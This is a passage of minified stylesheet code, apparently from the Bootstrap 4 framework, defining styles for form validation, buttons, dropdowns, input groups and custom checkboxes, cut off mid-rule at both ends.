.form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::before,.was-validated .custom-file-input:valid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,.8);border-radius:.2rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::before,.was-validated .custom-file-input:invalid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline
label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px
solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled
a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.dropdown,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px
solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file:focus,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::before{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label::before{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend
.btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px
solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 